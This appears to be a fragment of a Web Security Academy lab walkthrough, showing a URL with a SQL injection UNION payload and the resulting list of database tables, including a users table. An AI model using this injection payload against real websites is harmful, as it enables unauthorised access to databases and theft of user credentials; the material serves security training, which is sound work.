 https://0a52000204cec18f80e771ef005900ed.web-security-academy.net/filter?category=%27+UNION+SELECT+table_name,NULL+FROM+information_schema.tables--
' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
users_twvbrq
pg_prepared_statements